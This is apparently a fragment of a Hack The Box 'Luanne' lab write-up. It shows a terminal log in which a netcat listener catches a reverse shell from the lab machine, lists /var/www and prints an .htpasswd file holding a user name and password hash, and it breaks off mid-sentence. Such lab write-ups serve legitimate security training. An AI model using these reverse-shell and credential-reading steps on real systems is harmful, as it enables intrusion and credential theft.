 ~/hackthebox/Luanne
nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.218] 65454
sh: can't access tty; job control turned off
$ pwd
/var/www
$ ls -la
total 20
drwxr-xr-x   2 root  wheel  512 Nov 25 11:27 .
drwxr-xr-x  24 root  wheel  512 Nov 24 09:55 ..
-rw-r--r--   1 root  wheel   47 Sep 16 15:07 .htpasswd
-rw-r--r--   1 root  wheel  386 Sep 17 20:56 index.html
-rw-r--r--   1 root  wheel   78 Nov 25 11:38 robots.txt
$ cat .htpasswd
webapi_user:$1$vVoNCsOl$lMtBS6GL2upDbR4Owhzyc0
$
The quie